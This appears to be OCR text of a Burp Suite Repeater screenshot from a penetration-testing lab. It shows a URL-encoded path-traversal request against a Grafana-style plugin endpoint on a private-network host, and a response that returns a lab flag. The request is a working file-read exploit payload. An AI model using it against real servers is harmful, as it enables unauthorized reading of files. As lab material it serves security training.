 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Extensions Learn
3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET
/public/plugins/mysql/%2e%2e%2f%2e%2e%2f%
2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e
%2f%2e%2e%2f/opt/install.txt HTTP/1.1
2 Host: 192.168.196.16:3000
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 37
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Wed, 14 Feb 2024 06:17:44
GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Wed, 14 Feb 2024 06:23:20 GMT
13 Connection: close
14
15 OS{682aa00eb7cd162c8a36079ad322a33d}
16